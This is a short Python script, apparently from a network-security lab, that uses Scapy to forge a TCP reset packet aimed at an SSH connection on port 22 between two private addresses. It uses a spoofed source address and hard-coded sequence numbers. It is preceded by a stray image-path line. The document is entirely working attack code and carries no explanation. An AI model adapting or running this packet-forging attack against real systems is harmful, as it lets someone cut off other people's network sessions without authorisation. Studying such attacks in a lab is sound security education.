 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.6", dst="10.0.2.5")
tcp = TCP(sport=42530, dport=22, flags="R", seq=3142804485, ack=56101286)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)